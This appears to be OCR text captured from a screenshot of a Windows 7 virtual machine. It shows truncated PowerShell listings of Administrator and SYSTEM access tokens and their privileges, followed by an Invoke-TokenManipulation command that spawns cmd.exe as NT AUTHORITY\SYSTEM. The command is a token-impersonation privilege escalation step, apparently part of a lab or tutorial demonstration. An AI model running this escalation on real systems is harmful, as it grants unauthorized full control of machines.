 Domain Windows 7 64-bit - VMware Player (Non-commercial use only)
Player
e : Administrator
: 2480
pe : 2
ted : True
pe : Primary
ID : 2
gesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege}
gesAvailable : {SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPrivilege,
SeLoadDriverPrivilege...}
Id : 2648
: NT AUTHORITY
e : SYSTEM
: 2500
pe : 0
ted : True
pe : Primary
ID : 0
gesEnabled : {SeCreateTokenPrivilege, SeLockMemoryPrivilege, SeTcbPrivilege, SeSystemProfilePrivilege..
gesAvailable : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeSecurityPrivilege,
SeTakeOwnershipPrivilege...}
Id : 476
sers\domainuser\Desktop> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "ntauthority\system"
Start